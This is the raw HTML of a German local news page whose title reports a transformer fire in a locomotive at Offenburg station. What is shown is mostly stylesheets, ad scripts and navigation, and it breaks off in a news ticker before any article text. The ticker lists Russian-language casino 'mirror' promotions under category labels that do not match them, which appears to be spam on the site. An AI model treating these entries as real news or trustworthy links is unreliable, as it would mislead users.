

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/%E2%96%B7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/
body_size: 67488
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>▷ FW-OG: Transformatorbrand in E-Lok am Offenburger Bahnhof &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed zu ▷ FW-OG: Transformatorbrand in E-Lok am Offenburger Bahnhof" href="https://wertheimerportal.de/%e2%96%b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/6333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/%e2%96%b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=6333' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-6333 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
